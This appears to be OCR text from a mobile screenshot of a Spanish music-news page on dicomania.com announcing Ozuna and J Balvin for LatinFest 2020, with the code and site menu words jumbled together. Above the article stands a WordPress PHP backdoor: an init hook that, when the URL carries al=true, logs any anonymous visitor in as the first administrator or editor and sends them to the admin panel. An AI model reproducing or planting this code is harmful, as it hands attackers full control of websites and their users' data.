
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Ozuna y J Balvin son los
primeros cantantes
confirmados para LatinFest
2020
By
dicomania.com
Posted on
12 diciembre, 2019